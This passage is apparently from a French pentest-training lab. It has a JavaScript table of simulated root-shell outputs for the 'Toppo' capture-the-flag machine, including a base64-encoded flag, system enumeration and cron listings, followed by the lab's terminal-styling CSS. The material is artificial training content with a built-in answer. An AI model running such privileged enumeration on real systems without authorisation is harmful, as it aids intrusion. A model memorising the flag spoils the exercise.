      "id": [{t:"uid=0(root) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)", c:"ok"}],
      "ls /root/": [
        {t:"flag.txt  .bashrc  .profile", c:"o"}
      ],
      "ls -la /root/": [
        {t:"total 24", c:"o"},
        {t:"drwx------  2 root root 4096 Apr 15  2018 .", c:"o"},
        {t:"drwxr-xr-x 21 root root 4096 Apr 15  2018 ..", c:"o"},
        {t:"-rw-------  1 root root   53 Apr 15  2018 .bash_history", c:"o"},
        {t:"-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc", c:"o"},
        {t:"-rw-r--r--  1 root root  397 Apr 15  2018 flag.txt", c:"o"},
        {t:"-rw-r--r--  1 root root  140 Nov 19  2007 .profile", c:"o"}
      ],
      "cat /root/flag.txt": [
        {enc:"MHduZWRsYWJ7cDRzc2kwbl9jMG1lX3dpdGhfcHJhY3QxY2V9", c:"flag"}
      ],
      "uname -a": [
        {t:"Linux Toppo 3.16.0-4-586 #1 Debian 3.16.51-3 (2017-12-13) i686 GNU/Linux", c:"o"}
      ],
      "cat /etc/issue": [
        {t:"Debian GNU/Linux 8 \\n \\l", c:"o"}
      ],
      "hostname -I": [
        {t:"192.168.56.102", c:"o"}
      ],
      "ls -la /etc/cron*": [
        {t:"-rw-r--r-- 1 root root  722 Jun  7  2015 /etc/crontab", c:"o"},
        {t:"", c:"o"},
        {t:"/etc/cron.d:", c:"o"},
        {t:"total 20", c:"o"},
        {t:"drwxr-xr-x  2 root root 4096 Apr 15  2018 .", c:"o"},
        {t:"drwxr-xr-x 90 root root 4096 Apr 15  2018 ..", c:"o"},
        {t:"-rw-r--r--  1 root root  244 Dec 28  2014 anacron", c:"o"},
        {t:"-rw-r--r--  1 root root  661 Jan  5  2018 php5", c:"o"},
        {t:"-rw-r--r--  1 root root  102 Jun  7  2015 .placeholder", c:"o"},
        {t:"", c:"o"},
        {t:"/etc/cron.daily:", c:"o"},
        {t:"total 72", c:"o"},
        {t:"drwxr-xr-x  2 root root 4096 Apr 15  2018 .", c:"o"},
        {t:"drwxr-xr-x 90 root root 4096 Apr 15  2018 ..", c:"o"},
        {t:"-rwxr-xr-x  1 root root  311 Dec 28  2014 0anacron", c:"ok"},
        {t:"-rwxr-xr-x  1 root root  625 Mar 31  2018 apache2", c:"ok"},
        {t:"-rwxr-xr-x  1 root root 15000 Dec 11  2016 apt", c:"ok"},
        {t:"-rwxr-xr-x  1 root root  314 Nov  8  2014 aptitude", c:"ok"},
        {t:"-rwxr-xr-x  1 root root  355 Oct 17  2014 bsdmainutils", c:"ok"},
        {t:"-rwxr-xr-x  1 root root 1597 May  2  2016 dpkg", c:"ok"},
        {t:"-rwxr-xr-x  1 root root 4125 Feb 10  2018 exim4-base", c:"ok"},
        {t:"-rwxr-xr-x  1 root root   89 Nov  8  2014 logrotate", c:"ok"},
        {t:"-rwxr-xr-x  1 root root 1293 Dec 31  2014 man-db", c:"ok"},
        {t:"-rwxr-xr-x  1 root root  435 Jun 13  2013 mlocate", c:"ok"},
        {t:"-rwxr-xr-x  1 root root  249 May 17  2017 passwd", c:"ok"},
        {t:"-rw-r--r--  1 root root  102 Jun  7  2015 .placeholder", c:"o"},
        {t:"", c:"o"},
        {t:"/etc/cron.hourly:", c:"o"},
        {t:"total 12", c:"o"},
        {t:"drwxr-xr-x  2 root root 4096 Apr 15  2018 .", c:"o"},
        {t:"drwxr-xr-x 90 root root 4096 Apr 15  2018 ..", c:"o"},
        {t:"-rw-r--r--  1 root root  102 Jun  7  2015 .placeholder", c:"o"}
      ],
      "history": [
        {t:"    1  whoami", c:"o"},
        {t:"    2  id", c:"o"},
        {t:"    3  uname -a", c:"o"},
        {t:"    4  ls -la /root/", c:"o"},
        {t:"    5  cat /root/flag.txt", c:"o"},
        {t:"    6  history", c:"o"}
      ],
      "exit": {t:"logout", c:"o"}
    }
  };

  let freeHintHtml = "Session root ouverte. Tape <strong style=\"color:#e0c060\">whoami</strong>, <strong style=\"color:#e0c060\">id</strong>, <strong style=\"color:#e0c060\">uname -a</strong>, <strong style=\"color:#e0c060\">ls -la /etc/cron*</strong> ou <strong style=\"color:#e0c060\">cat /root/flag.txt</strong>.";
</script>
<script src="engine.js?v=4"></script>

</body>
</html>
---- lab.css ----
/* ============================================================
   lab.css — styles communs à tous les cours du lab pentest
   Mobile-first. Les media queries en min-width ajoutent
   progressivement la mise en page desktop.
   ============================================================ */

:root{
  --bg:#0b0e14;
  --panel:#12161f;
  --panel-alt:#161b26;
  --border:#232937;
  --text:#e7e9ee;
  --muted:#8b93a5;
  --accent:#ff8a5c;
  --accent-soft:#ff8a5c22;
  --ok:#5fd9a4;
  --ok-soft:#5fd9a422;
  --err:#ff5c72;
  --serif:'Fraunces', serif;
  --sans:'IBM Plex Sans', sans-serif;
  --mono:'IBM Plex Mono', monospace;

  /* ---- Identité "vrai terminal" (Kali / BackTrack) ---- */
  --term-mono: ui-monospace, 'Cascadia Mono', 'SFMono-Regular', 'DejaVu Sans Mono', 'Ubuntu Mono', 'Liberation Mono', Consolas, Menlo, monospace;
  --term-bg:#0a0a0a;
  --term-text:#e6e6e6;
  --term-dim:#8a8a8a;
  --term-green:#5fd97a;
  --term-gold:#e0c060;
  --term-red:#ff6b6b;
  --term-blue:#6db8ff;
  --term-header-1:#1e1519;
  --term-header-2:#150f13;
}

*{box-sizing:border-box;}
html{
  scroll-behavior:smooth;
  -webkit-text-size-adjust:100%;
  text-size-adjust:100%;
}
body{
  margin:0;
  background:var(--bg);
  color:var(--text);
  font-family:var(--sans);
  line-height:1.6;
  -webkit-font-smoothing:antialiased;
  overflow-x:hidden;
}

::selection{background:var(--accent-soft); color:var(--accent);}
a{color:var(--accent);}

/* ---------- LAYOUT ---------- */
.wrap{
  max-width:760px;
  margin:0 auto;
  padding:0 18px;
}
@media (min-width:640px){
  .wrap{padding:0 24px;}
}

/* ---------- HERO ---------- */
.hero{
  padding:56px 0 40px;
  border-bottom:1px solid var(--border);
}
@media (min-width:640px){
  .hero{padding:96px 0 64px;}
}
.breadcrumb{margin:0 0 18px;}
.breadcrumb a{
  font-family:var(--mono);
  font-size:13px;
  color:var(--muted);
  text-decoration:none;
  border-bottom:1px solid transparent;
}
.breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
.hero .kicker{
  font-family:var(--mono);
  font-size:13px;
  color:var(--accent);
  margin:0 0 20px;
}
.hero .kicker::before{content:"$ "; color:var(--muted);}
.hero h1{
  font-family:var(--serif);
  font-weight:600;
  font-size:clamp(28px,7vw,52px);
  line-height:1.1;
  margin:0 0 20px;
  letter-spacing:-0.01em;
  word-wrap:break-word;
  overflow-wrap:break-word;
}
.hero p.lead{
  font-size:15.5px;
  color:var(--muted);
  max-width:56ch;
  margin:0 0 28px;
}
@media (min-width:640px){
  .hero p.lead{font-size:17px; margin-bottom:32px;}
}
.meta-row{
  display:flex;
  flex-direction:column;
  gap:14px;
}
@media (min-width:640px){
  .meta-row{
    flex-direction:row;
    flex-wrap:wrap;
    gap:28px;
  }
}
.meta-item{font-size:13px;}
.meta-item .label{
  display:block;
  color:var(--muted);
  margin-bottom:4px;
}
.meta-item .value{
  font-family:var(--mono);
  color:var(--text);
  word-break:break-word;
}
.badge{
  display:inline-block;
  font-family:var(--mono);
  font-size:12px;
  padding:3px 10px;
  border:1px solid var(--ok);
  color:var(--ok);
  border-radius:3px;
}
.score-badge{
  display:inline-block;
  font-family:var(--mono);
  font-size:12px;
  padding:3px 10px;
  border-radius:3px;
}

/* ---------- SECTIONS ---------- */
section{
  padding:48px 0;
  border-bottom:1px solid var(--border);
}
@media (min-width:640px){
  section{padding:64px 0;}
}
section:last-of-type{border-bottom:none;}
h2.section-title{
  font-family:var(--serif);
  font-weight:600;
  font-size:24px;
  margin:0 0 12px;
}
@media (min-width:640px){
  h2.section-title{font-size:28px;}
}
.section-intro{
  color:var(--muted);
  max-width:60ch;
  margin:0 0 32px;
  font-size:14.5px;
}
@media (min-width:640px){
  .section-intro{font-size:15px; margin-bottom:40px;}
}

/* ---------- TIMELINE ---------- */
.timeline{
  position:relative;
  padding-left:36px;
}
@media (min-width:640px){
  .timeline{padding-left:44px;}
}
.timeline::before{
  content:"";
  position:absolute;
  left:13px;
  top:6px;
  bottom:6px;
  width:1px;
  background:var(--border);
}
@media (min-width:640px){
  .timeline::before{left:15px;}
}
.step{
  position:relative;
  margin-bottom:44px;
}
@media (min-width:640px){
  .step{margin-bottom:56px;}
}
.step:last-child{margin-bottom:0;}
.step-num{
  position:absolute;
  left:-36px;
  top:0;
  width:28px;
  height:28px;
  border-radius:50%;
  background:var(--panel);
  border:1px solid var(--border);
  display:flex;
  align-items:center;
  justify-content:center;
  font-family:var(--mono);
  font-size:12px;
  color:var(--accent);
}
@media (min-width:640px){
  .step-num{left:-44px; width:32px; height:32px; font-size:13px;}
}
.step h3{
  font-family:var(--sans);
  font-weight:600;
  font-size:17px;
  margin:2px 0 6px;
}
@media (min-width:640px){
  .step h3{font-size:19px;}
}
.step .step-sub{
  color:var(--muted);
  font-size:13.5px;
  margin:0 0 16px;
}
@media (min-width:640px){
  .step .step-sub{font-size:14px;}
}

/* ---------- TERMINAL BLOCK (statique, dans le cours) ----------
   Rendu calqué sur une vraie fenêtre de terminal Kali/BackTrack :
   fond quasi noir, entête bordeaux dégradé, police terminal native. */
.term{
  background:var(--term-bg);
  border:1px solid #000;
  border-radius:6px;
  overflow:hidden;
  margin:0 0 18px;
  box-shadow:0 14px 34px rgba(0,0,0,.5), 0 0 0 1px rgba(255,255,255,.04);
}
.term-bar{
  display:flex;
  align-items:center;
  gap:8px;
  padding:8px 14px;
  background:linear-gradient(180deg,var(--term-header-1) 0%,var(--term-header-2) 100%);
  border-bottom:1px solid #2c1a20;
  font-family:var(--term-mono);
  font-size:11.5px;
  font-weight:600;
  letter-spacing:.01em;
  color:#e7e9ee;
  overflow-x:auto;
  white-space:nowrap;
}
.term-bar .dot{
  width:8px; height:8px; border-radius:50%;
  background:#e04040;
  box-shadow:14px 0 0 #d0a040, 28px 0 0 #43a843;
  flex-shrink:0;
  margin-right:30px;
}
.term pre{
  margin:0;
  padding:14px 14px;
  font-family:var(--term-mono);
  font-size:12.5px;
  line-height:1.6;
  overflow-x:auto;
  white-space:pre-wrap;
  word-break:break-word;
  color:var(--term-text);
  text-rendering:optimizeLegibility;
  -webkit-font-smoothing:antialiased;
  tab-size:4;
}
@media (min-width:640px){
  .term pre{padding:16px 18px; font-size:13px; line-height:1.65;}
}
.term .prompt{color:var(--term-gold); font-weight:600;}
.term .out{color:var(--term-text);}
.term .ok{color:var(--ok);}
.term .err{color:var(--err);}
.term .flag{color:var(--term-gold); font-weight:600;}
/* Coloration façon `ls`/outils réels — dossiers, exécutables, liens, statuts */
.term .dir{color:var(--term-blue); font-weight:600;}
.term .exe{color:var(--term-green); font-weight:600;}
.term .link{color:#39d3d3; font-weight:600;}
.term .st200{color:var(--term-green); font-weight:600;}
.term .st301{color:#39d3d3;}
.term .st403{color:var(--term-red);}
.term .warn{color:var(--term-gold);}
.term .dim{color:var(--term-dim);}

/* ---------- COPY (désactivé sur mobile) ---------- */
.copy-btn{
  display:none;
}
@media (min-width:640px){
  .copy-btn{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    width:20px;
    height:20px;
    margin-left:8px;
    padding:0;
    border:1px solid transparent;
    border-radius:4px;
    background:transparent;
    color:var(--muted);
    font-size:12px;
    line-height:1;
    cursor:pointer;
    vertical-align:middle;
    opacity:.55;
    transition:opacity .15s, border-color .15s, color .15s, background .15s;
  }
  .term:hover .copy-btn{opacity:.9;}
  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
}

/* ---------- EXPLAIN ---------- */
.explain{
  display:grid;
  grid-template-columns:1fr;
  gap:8px 12px;
  background:transparent;
  border-left:2px solid var(--border);
  padding:2px 0 2px 14px;
  margin-top:14px;
}
@media (min-width:640px){
  .explain{
    grid-template-columns:auto 1fr;
    gap:10px 12px;
    padding-left:18px;
  }
}
.explain .k{
  font-family:var(--mono);
  font-size:11px;
  color:var(--muted);
  padding-top:2px;
  white-space:nowrap;
}
.explain .v{
  font-size:14px;
  color:var(--text);
}
@media (min-width:640px){
  .explain .v{font-size:14.5px;}
}
.explain .v strong{color:var(--accent); font-weight:600;}

/* ---------- PREREQ ---------- */
.prereq{
  display:flex;
  flex-direction:column;
  gap:6px;
  background:var(--accent-soft);
  border:1px solid var(--accent);
  border-radius:8px;
  padding:14px 16px;
  margin:0 0 18px;
  font-size:13px;
  color:var(--text);
  line-height:1.6;
}
@media (min-width:640px){
  .prereq{flex-direction:row; gap:12px; font-size:13.5px; line-height:1.7;}
}
.prereq .prereq-tag{
  font-family:var(--mono);
  font-size:11px;
  color:var(--accent);
  white-space:nowrap;
  padding-top:2px;
}
.prereq code{
  font-family:var(--mono);
  font-size:12px;
  background:var(--panel-alt);
  border:1px solid var(--border);
  border-radius:4px;
  padding:1px 6px;
  word-break:break-all;
}

/* ---------- PLAYBOOK ---------- */
.playbook{
  display:flex;
  flex-direction:column;
  gap:0;
  border:1px solid var(--border);
  border-radius:8px;
  overflow:hidden;
  margin-bottom:32px;
}
@media (min-width:640px){
  .playbook{margin-bottom:40px;}
}
.playbook-row{
  display:grid;
  grid-template-columns:1fr;
  gap:6px;
  padding:14px 16px;
  border-bottom:1px solid var(--border);
  background:var(--panel);
}
@media (min-width:640px){
  .playbook-row{
    grid-template-columns:28px 1fr 1.3fr;
    gap:16px;
    padding:14px 18px;
  }
}
.playbook-row:last-child{border-bottom:none;}
.playbook-num{
  font-family:var(--mono);
  color:var(--accent);
  font-size:13px;
}
@media (max-width:639px){
  .playbook-num{display:none;}
}
.playbook-what strong{
  display:block;
  font-size:14px;
  color:var(--text);
  margin-bottom:3px;
}
.playbook-what span{
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--ok);
  word-break:break-all;
}
.playbook-why{
  font-size:12.5px;
  color:var(--muted);
}
@media (min-width:640px){
  .playbook-why{font-size:13px;}
}

/* ---------- CHEATSHEET (cartes sur mobile, tableau sur desktop) ---------- */
.cheat-group{margin-bottom:28px;}
.cheat-group h4{
  font-family:var(--mono);
  font-size:12.5px;
  color:var(--accent);
  margin:0 0 12px;
  font-weight:500;
}
table.cheat{
  width:100%;
  border-collapse:collapse;
  font-size:14px;
}
table.cheat td{
  padding:10px 0;
  border-bottom:1px solid var(--border);
  vertical-align:top;
}
table.cheat td.cmd{
  font-family:var(--mono);
  color:var(--ok);
  padding-right:20px;
  white-space:nowrap;
}
table.cheat td.desc{color:var(--muted);}
table.cheat tr:last-child td{border-bottom:none;}

@media (max-width:639px){
  table.cheat,
  table.cheat tbody,
  table.cheat tr,
  table.cheat td{
    display:block;
    width:100%;
  }
  table.cheat tr{
    padding:12px 0;
    border-bottom:1px solid var(--border);
  }
  table.cheat tr:last-child{border-bottom:none;}
  table.cheat td{
    border-bottom:none;
    padding:0;
    white-space:normal;
  }
  table.cheat td.cmd{
    font-size:12.5px;
    padding:0 0 4px;
    word-break:break-all;
  }
  table.cheat td.desc{
    font-size:13px;
    line-height:1.5;
  }
}
@media (min-width:640px){
  table.cheat td.cmd{width:42%;}
}

/* ---------- CONCEPTS ---------- */
.concepts{
  display:flex;
  flex-direction:column;
  gap:22px;
}
.concept{
  padding:20px 0;
  border-top:1px solid var(--border);
}
.concept:first-child{border-top:none; padding-top:0;}
.concept h4{
  font-family:var(--serif);
  font-weight:600;
  font-size:17px;
  margin:0 0 8px;
}
@media (min-width:640px){
  .concept h4{font-size:18px;}
}
.concept p{
  color:var(--muted);
  margin:0;
  font-size:14px;
  max-width:62ch;
}
@media (min-width:640px){
  .concept p{font-size:14.5px;}
}

/* ---------- TERMINAL D'ENTRAÎNEMENT — BOUTON D'OUVERTURE ---------- */
.term-launch{
  background:var(--panel);
  border:1px solid var(--border);
  border-radius:10px;
  padding:22px;
  display:flex;
  flex-direction:column;
  align-items:stretch;
  gap:12px;
}
@media (min-width:640px){
  .term-launch{padding:28px; align-items:flex-start;}
}
.term-launch-btn{
  font-family:var(--mono);
  font-size:14px;
  font-weight:600;
  color:#05100b;
  background:var(--ok);
  border:none;
  border-radius:8px;
  padding:13px 24px;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  gap:10px;
  transition:transform .15s ease, box-shadow .15s ease;
  width:100%;
}
@media (min-width:640px){
  .term-launch-btn{width:auto;}
}
.term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
.term-launch-btn:active{transform:translateY(0);}
.term-launch-dot{
  width:8px; height:8px; border-radius:50%;
  background:#05100b;
  animation:launchBlink 1.6s ease-in-out infinite;
}
@keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
.term-launch-sub{
  font-family:var(--mono);
  font-size:12px;
  color:var(--muted);
  margin:0;
  line-height:1.5;
}

/* ---------- OVERLAY PLEIN ÉCRAN ---------- */
.term-fullscreen{
  position:fixed;
  inset:0;
  top:0;
  left:0;
  right:0;
  bottom:0;
  z-index:9999;
  display:none;
  flex-direction:column;
  background:#000;
  font-family:var(--term-mono);
  opacity:0;
  transform:scale(.98);
  transition:opacity .22s ease, transform .22s ease;
  height:100vh;
  height:100dvh;
  overflow:hidden;
}
.term-fullscreen.open{
  display:flex;
  opacity:1;
  transform:scale(1);
}
.term-fs-header{
  flex-shrink:0;
  border-bottom:1px solid #2c1a20;
  background:linear-gradient(180deg,var(--term-header-1) 0%,var(--term-header-2) 100%);
  box-shadow:0 1px 0 rgba(255,255,255,.04) inset, 0 6px 18px rgba(0,0,0,.4);
  padding:8px 12px 8px;
}
@media (min-width:640px){
  .term-fs-header{padding:10px 20px 10px;}
}
/* Second bloc d'entête (infos/consigne), affiché sous la barre de menu :
   pas de double ombre ni de double liseré en haut. */
.term-fs-header--lower{
  box-shadow:none;
  padding-top:8px;
}
@media (min-width:640px){
  .term-fs-header--lower{padding-top:10px;}
}

/* ---------- BARRE DE MENU (Session · Actions · Edit · View · Help) ----------
   Purement décorative : renforce l'illusion d'une vraie fenêtre de terminal
   type BackTrack/xterm. Masquée sur mobile pour ne pas manger d'espace utile. */
.term-menubar{
  display:none;
}
@media (min-width:640px){
  .term-menubar{
    display:flex;
    align-items:center;
    gap:16px;
    padding:5px 20px 7px;
    background:#11131a;
    border-bottom:1px solid #232937;
    font-family:var(--term-mono);
    font-size:11px;
    color:#b4bbcb;
    user-select:none;
  }
  .term-menubar span{
    opacity:.85;
    cursor:default;
    transition:opacity .12s, color .12s;
  }
  .term-menubar span:hover{opacity:1; color:#e7e9ee;}
}
.term-fs-headrow{
  display:flex;
  align-items:center;
  justify-content:space-between;
  margin-bottom:8px;
  gap:8px;
}
@media (min-width:640px){
  .term-fs-headrow{margin-bottom:12px;}
}
.term-fs-titlebar{
  display:flex;
  align-items:center;
  gap:7px;
  font-family:var(--term-mono);
  font-size:12px;
  font-weight:600;
  color:#e7e9ee;
  min-width:0;
  overflow:hidden;
}
@media (min-width:640px){
  .term-fs-titlebar{font-size:13px;}
}

/* Points de fenêtre, teinte sourde façon thème BackTrack (pas de macOS
   flashy) — le premier (rouge) reste cliquable pour fermer le terminal. */
.term-fs-dot{
  width:9px;
  height:9px;
  border-radius:50%;
  display:inline-block;
  flex-shrink:0;
  border:1px solid rgba(0,0,0,.45);
  padding:0;
  background:transparent;
  transition:transform .15s, filter .15s;
}
.term-fs-dot.r{background:#e04040;}
.term-fs-dot.y{background:#d0a040;}
.term-fs-dot.g{background:#43a843;}

/* Le point rouge devient un vrai bouton de fermeture discret */
.term-fs-dot.r{
  cursor:pointer;
  position:relative;
}
.term-fs-dot.r:hover{
  filter:brightness(1.15);
  transform:scale(1.15);
}
.term-fs-dot.r:active{
  transform:scale(1.05);
}
.term-fs-dot.r::after{
  content:"×";
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-family:var(--mono);
  font-size:9px;
  font-weight:700;
  color:rgba(0,0,0,.7);
  opacity:0;
  transition:opacity .15s;
  line-height:1;
  pointer-events:none;
}
@media (min-width:640px){
  .term-fs-dot.r::after{font-size:10px;}
}
.term-fs-dot.r:hover::after,
.term-fs-dot.r:focus-visible::after{
  opacity:1;
}
.term-fs-dot.r:focus-visible{
  outline:2px solid var(--accent);
  outline-offset:2px;
}

.term-fs-context{
  margin-left:6px;
  color:#fff;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
}

/* Bouton plein écran (navigateur) dans le header du terminal.
   Le point rouge à gauche ferme ; ce bouton à droite bascule en plein écran. */
.term-fs-close{
  font-family:var(--term-mono);
  font-size:13px;
  background:#1b1f2a;
  border:1px solid #2a2f3d;
  color:#c8cddb;
  border-radius:4px;
  width:28px;
  height:28px;
  flex-shrink:0;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  padding:0;
  transition:border-color .15s, color .15s, background .15s, transform .15s;
}
.term-fs-close:hover{
  background:#252a38;
  border-color:#6b7385;
  color:#fff;
  transform:translateY(-1px);
}
.term-fs-close svg{
  width:14px;
  height:14px;
  display:block;
  stroke:currentColor;
  fill:none;
  stroke-width:2;
  stroke-linecap:round;
  stroke-linejoin:round;
}

.term-fs-info{
  display:flex;
  flex-wrap:wrap;
  align-items:center;
  gap:6px 14px;
  font-family:var(--term-mono);
  font-size:11.5px;
  color:#c2c8d6;
  margin-bottom:6px;
}
@media (min-width:640px){
  .term-fs-info{gap:8px 22px; font-size:12.5px; margin-bottom:8px;}
}
.term-fs-info .item strong{color:var(--term-gold); font-weight:500;}
.term-fs-info .item{
  white-space:nowrap;
  max-width:100%;
  overflow:hidden;
  text-overflow:ellipsis;
}

/* ---------- CONSIGNE ---------- */
.term-fs-consigne{
  display:flex;
  align-items:flex-start;
  gap:8px;
  margin-top:6px;
  padding:7px 10px;
  background:rgba(224,192,96,.08);
  border:1px solid #806020;
  border-radius:4px;
}
@media (min-width:640px){
  .term-fs-consigne{gap:10px; margin-top:10px; padding:8px 12px;}
}
.consigne-tag{
  flex-shrink:0;
  font-family:var(--term-mono);
  font-size:9.5px;
  letter-spacing:.06em;
  text-transform:uppercase;
  color:var(--term-gold);
  border:1px solid #806020;
  border-radius:2px;
  padding:2px 6px;
  margin-top:1px;
  white-space:nowrap;
}
@media (min-width:640px){
  .consigne-tag{font-size:10px; letter-spacing:.07em; padding:2px 7px;}
}
.consigne-text{
  font-family:var(--term-mono);
  font-size:12.5px;
  color:#e7e9ee;
  line-height:1.45;
}
@media (min-width:640px){
  .consigne-text{font-size:13px; line-height:1.5;}
}
@media (max-width:639px){
  .term-fs-consigne{
    padding:6px 8px;
    gap:6px;
  }
  .consigne-text{
    font-size:12px;
    line-height:1.35;
  }
}

/* ---------- BARRE DE PROGRESSION (sobre) ---------- */
.term-progress{
  display:flex;
  align-items:center;
  gap:10px;
  margin-top:8px;
}
@media (min-width:640px){
  .term-progress{gap:14px;}
}
.term-progress-track{
  flex:1;
  height:2px;
  border-radius:2px;
  background:#2a2f3d;
  overflow:hidden;
}
.term-progress-fill{
  height:100%;
  width:0%;
  background:var(--term-gold);
  border-radius:2px;
  transition:width .5s cubic-bezier(.4,0,.2,1);
}
.term-progress-label{
  font-family:var(--term-mono);
  font-size:11px;
  color:#c2c8d6;
  white-space:nowrap;
  letter-spacing:.02em;
}
@media (min-width:640px){
  .term-progress-label{font-size:11.5px;}
}

/* ---------- FIL D'ARIANE ---------- */
.phase-track{
  display:flex;
  flex-wrap:wrap;
  gap:4px;
  margin-top:6px;
}
@media (min-width:640px){
  .phase-track{gap:6px; margin-top:12px;}
}
.phase-pill{
  font-family:var(--term-mono);
  font-size:10px;
  letter-spacing:.03em;
  color:#b4bbcb;
  border:1px solid #3a4052;
  border-radius:2px;
  padding:2px 7px;
  transition:color .2s, border-color .2s, background .2s;
  white-space:nowrap;
}
@media (min-width:640px){
  .phase-pill{font-size:10.5px; padding:3px 9px;}
}
@media (max-width:639px){
  .phase-pill{display:none;}
  .phase-pill.active{
    display:inline-block;
    color:var(--term-gold);
    border-color:#806020;
    background:rgba(224,192,96,.1);
  }
  .phase-pill.active::before{
    content:"▸ ";
  }
}
.phase-pill.active{
  color:var(--term-gold);
  border-color:#806020;
  background:rgba(224,192,96,.1);
}

/* ---------- BODY DU TERMINAL PLEIN ÉCRAN ----------
   Fond noir pur, police terminal native, rendu sans lissage "site web" —
   l'objectif est qu'on ne distingue plus ce bloc d'une vraie capture de shell. */
.term-fullscreen .sim-body{
  flex:1 1 auto;
  min-height:0;
  overflow-y:auto;
  overflow-x:hidden;
  -webkit-overflow-scrolling:touch;
  max-height:none;
  padding:14px 16px;
  background:var(--term-bg);
  color:var(--term-text);
  font-family:var(--term-mono);
  font-size:12.5px;
  line-height:1.55;
  letter-spacing:0;
  text-rendering:optimizeLegibility;
  -webkit-font-smoothing:antialiased;
  font-variant-ligatures:none;
  tab-size:4;
  scroll-padding-bottom:80px;
}
@media (min-width:640px){
  .term-fullscreen .sim-body{padding:20px 26px; font-size:13.5px;}
}

.term-fs-footer{
  flex-shrink:0;
  border-top:1px solid #1c1f2a;
  background:#000;
  padding-bottom:env(safe-area-inset-bottom);
}
.term-fs-footer .sim-hint-box{
  margin:8px 14px 0;
  font-size:12px;
  padding:8px 12px;
}
@media (min-width:640px){
  .term-fs-footer .sim-hint-box{margin:10px 22px 0; font-size:13px; padding:10px 14px;}
}
.term-fs-footer .sim-controls{
  padding:8px 14px 12px;
  gap:6px;
}
@media (min-width:640px){
  .term-fs-footer .sim-controls{padding:10px 22px 14px; gap:8px;}
}

/* ---------- LIGNES DU TERMINAL ---------- */
.sim-line{
  margin:0 0 2px;
  white-space:pre-wrap;
  word-break:break-word;
  overflow-wrap:anywhere;
  font-family:var(--term-mono);
}
.sim-line .p{color:var(--term-text);}
.cmd-text{color:#f2f2f2;}
.hl-gold{color:var(--term-gold);}

/* Segments du prompt — classes réutilisées par engine.js (promptHtml) */
.p-user{color:var(--term-green); font-weight:500;}
.p-punc{color:#8a8a8a;}
.p-dollar{color:var(--term-gold); margin-left:2px;}
.p-root{color:var(--term-red); font-weight:600;}
.p-path{color:var(--term-blue);}

.p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}

.sim-line .o{color:var(--term-text); display:block;}
.sim-line .o.ok{color:var(--ok);}
.sim-line .o.err{color:var(--err);}
.sim-line .o.flag{color:var(--term-gold); font-weight:600;}
.sim-line.appear{animation:fadeSlideIn .18s ease both;}
@keyframes fadeSlideIn{
  from{opacity:0;}
  to{opacity:1;}
}

.sim-line.hl{
  background:rgba(224,192,96,.10);
  border-left:2px solid var(--term-gold);
  border-radius:0;
  padding:2px 8px;
  margin:0 -8px 2px;
  animation:pulseGlow 1.3s ease-in-out 2;
}
@keyframes pulseGlow{
  0%,100%{box-shadow:0 0 0 rgba(224,192,96,0);}
  50%{box-shadow:0 0 12px rgba(224,192,96,.35);}
}

.sim-annot{
  margin:2px 0 10px;
  padding:8px 12px;
  border-left:2px solid var(--term-gold);
  color:var(--term-gold);
  font-family:var(--term-mono);
  font-size:12px;
  background:rgba(224,192,96,.08);
  border-radius:0;
}
@media (min-width:640px){
  .sim-annot{font-size:12.5px;}
}

/* ---------- LIGNE DE SAISIE ---------- */
.sim-inputline{
  display:flex;
  align-items:center;
  gap:6px;
  margin:0 0 4px;
}
@media (min-width:640px){
  .sim-inputline{gap:8px;}
}
.sim-inputline .p{color:var(--term-gold); flex-shrink:0; font-weight:600;}
.sim-input{
  flex:1;
  min-width:0;
  background:transparent;
  border:none;
  outline:none;
  color:#f5f5f5;
  font-family:var(--term-mono);
  font-size:16px;
  caret-color:var(--term-gold);
  padding:0;
}
@media (min-width:640px){
  .sim-input{font-size:13.5px;}
}
.sim-input::placeholder{color:#5a5a5a; opacity:1; font-style:italic; font-size:13px;}

/* ---------- BOUTONS ---------- */
.sim-controls{
  display:flex;
  align-items:center;
  gap:6px;
  padding:8px 14px 12px;
  flex-wrap:wrap;
}
@media (min-width:640px){
  .sim-controls{gap:8px; padding:10px 18px 16px;}
}
.sim-btn{
  font-family:var(--term-mono);
  font-size:11.5px;
  color:var(--term-text);
  background:#161616;
  border:1px solid #2e2e2e;
  border-radius:3px;
  padding:8px 12px;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  gap:6px;
  transition:border-color .15s, background .15s, transform .1s;
  white-space:nowrap;
  min-height:36px;
}
@media (min-width:640px){
  .sim-btn{padding:6px 12px; min-height:auto;}
}
.sim-btn:hover{background:#232323; border-color:#5a5a5a; transform:translateY(-1px);}
.sim-btn:active{transform:translateY(0);}
.sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
.sim-btn.continue{border-color:var(--term-gold); color:var(--term-gold);}

/* ---------- HINT BOX ---------- */
.sim-hint-box{
  margin:0 14px 8px;
  padding:8px 12px;
  border-left:2px solid var(--term-gold);
  font-family:var(--term-mono);
  font-size:12.5px;
  color:var(--term-text);
  background:rgba(224,192,96,.06);
  max-height:0;
  opacity:0;
  overflow:hidden;
  transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
}
@media (min-width:640px){
  .sim-hint-box{margin:0 18px 12px; padding:10px 14px; font-size:13px;}
}
.sim-hint-box.show{
  max-height:200px;
  opacity:1;
}

/* ---------- FLASH ---------- */
@keyframes successFlash{
  0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
  35%{box-shadow:inset 0 0 40px rgba(95,217,164,.12);}
  100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
}
